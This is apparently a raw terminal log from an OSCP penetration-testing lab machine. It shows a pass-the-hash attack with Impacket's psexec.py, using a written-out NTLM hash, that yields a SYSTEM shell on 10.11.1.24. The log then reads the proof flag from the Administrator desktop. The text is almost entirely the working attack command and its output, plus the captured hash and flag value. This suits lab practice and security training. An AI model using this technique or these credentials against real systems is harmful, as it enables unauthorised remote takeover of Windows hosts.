 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/22.1.11.10]
└─$ python /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ee0c207898a5bccc01f38115019ca2fb
Administrator@10.11.1.24
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.11.1.24.....
[*] Found writable share ADMIN$
[*] Uploading file eMqJlXmi.exe
[*] Opening SVCManager on 10.11.1.24.....
[*] Creating service lHSY on 10.11.1.24.....
[*] Starting service lHSY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop && dir
 Volume in drive C has no label.
 Volume Serial Number is 4E70-02A0
 Directory of C:\Users\Administrator\Desktop
07/03/2019  21:58    <DIR>          .
07/03/2019  21:58    <DIR>          ..
07/03/2019  21:58                32 proof.txt
               1 File(s)             32 bytes
               2 Dir(s)   6,187,286,528 bytes free
C:\Users\Administrator\Desktop>type proof.txt
c5b1ecf9efac134537f83127050836d5
C:\Users\Administrator\Desktop>